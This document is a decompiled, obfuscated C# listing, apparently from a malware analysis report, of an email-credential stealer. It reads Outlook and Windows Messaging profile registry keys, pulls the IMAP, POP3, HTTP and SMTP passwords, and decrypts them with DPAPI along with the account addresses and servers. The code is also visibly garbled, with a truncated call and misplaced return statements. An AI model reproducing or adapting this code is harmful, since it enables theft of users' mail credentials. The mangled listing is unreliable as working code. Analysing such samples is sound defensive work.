 public static IEnumerable<c_var_dump_umaduu> m_get_Clients_ikszjm()
{
string decryptedPassword = null;
foreach (RegistryKey rk in c__Logger_DoWork.f_get_HoursPlayedLastTwoWeeks_ujiwwz)
{
if (rk != null)
{
foreach (string text in rk.GetSubKeyNames())
{
using (RegistryKey key = rk.OpenSubKey(text))
{
if (key.GetValue("Email") != null & (key.GetValue("IMAP Password") != null | key.GetValue("POP3 Password") != null |
key.GetValue("HTTP Password") != null | key.GetValue("SMTP Password") != null))
{
foreach (string text2 in c__Logger_DoWork.f_add_OnPluginLoading_klhaqf)
{
if (key.GetValue(text2) != null)
{
byte[] encryptedData = (byte[])key.GetValue(text2);
decryptedPassword = c__Logger_DoWork.m_get_AllowedCaller_perywj(encryptedData);
}
}
string text3 = key.GetValue("Email").ToString();
byte[] bytes;
try
{
bytes = Encoding.UTF8.GetBytes(text3);
}
catch
{
bytes = Encoding.Default.GetBytes(text3);
}
object value = key.GetValue("SMTP Server");
byte[] ba;
if (value != null)
{
try
{
ba = (byte[])key.GetValue("SMTP Server");
goto IL_1D5;
}
catch (Exception)
{
ba = (byte[])value;
goto IL_1D5;
}
}
ba = "Nothing".m_<Awake>b__12_0_zbaony();
IL_1D5:
yield return new c_var_dump_umaduu(ba.m_GetTypesFromParentClass().Replace(Conversions.ToString('\0'), ""),
bytes.m_GetTypesFromParentClass().Replace(Conversions.ToString(Convert.ToChar(0)), ""), decryptedPassword.Repl
(Conversions.ToString(Convert.ToChar(0)), ""), null, null);
}
}
return Encoding.UTF8.GetString(ba);
RegistryKey key = null;
}
string[] array2 = null;
}
rk = null;
}
RegistryKey[] array = null;
yield break;
yield break;
}
private static RegistryKey[]
f_get_HoursPlayedLastTwoWeeks_ujiwwz = new RegistryKey[]
{
Registry.CurrentUser.OpenSubKey("Software\\Microsoft\
\Office\\15.0\\Outlook\\Profiles\\Outlook\
\9375CFF0413111d3B88A00104B2A6676", false),
Registry.CurrentUser.OpenSubKey("Software\\Microsoft\
\Windows NT\\CurrentVersion\\Windows Messaging
Subsystem\\Profiles\\Outlook\
\9375CFF0413111d3B88A00104B2A6676", false),
Registry.CurrentUser.OpenSubKey("Software\\Microsoft\
\Windows Messaging Subsystem\\Profiles\
\9375CFF0413111d3B88A00104B2A6676", false),
Registry.CurrentUser.OpenSubKey("Software\\Microsoft\
\Office\\16.0\\Outlook\\Profiles\\Outlook\
\9375CFF0413111d3B88A00104B2A6676", false)
};
private static string[] f_add_OnPluginLoading_klhaqf =
new string[]
{
"IMAP Password",
"POP3 Password",
"HTTP Password",
"SMTP Password"
};
private static string m_get_AllowedCaller_perywj(byte[]
encryptedData)
{
string text = string.Empty;
try
{
byte[] array = new byte[encryptedData.Length - 2 + 1];
Buffer.BlockCopy(encryptedData, 1, array, 0,
encryptedData.Length - 1);
text = ProtectedData.Unprotect(array, null,
0).m_GetTypesFromParentClass();
text = text.Replace(Conversions.ToString(Convert.ToChar
(0)), "");
return text;
return Encoding.UTF8.GetString(ba);
}
catch (Exception)
{
}
return text;
}